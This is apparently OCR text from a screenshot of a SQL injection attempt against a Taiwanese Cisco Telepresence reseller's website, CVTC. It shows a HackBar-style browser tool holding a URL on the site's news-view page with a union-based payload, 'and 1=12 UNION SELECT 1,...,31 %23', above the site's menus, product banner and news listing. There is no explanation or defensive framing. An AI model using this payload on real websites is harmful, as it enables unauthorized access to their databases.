 Load ···
http:/ ws_view.php?id=9&vid=192 and 1=12 UNION SELECT
Split···
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 %23
Execu···
Enable Post data Enable Referrer
繁體中文 | English 產品搜尋
CVTC 雲準科技
An Easy Way to Collaborate,
A Better Way to Communicate
公司簡介 最新消息 解決方案 產品介紹 技術支援 聯絡我們
48%
思科網真會議室-Cisco Telepresence IX5000
Cisco 新世代網真會議室，面對面親臨現場的會議體驗
1 2 3 4 5 6 7
最新消息
促銷活動
新聞與動態
促銷活動 6 21
促銷活動
◀ 返回列表
17
◀ 返回列表 | ▲ TOP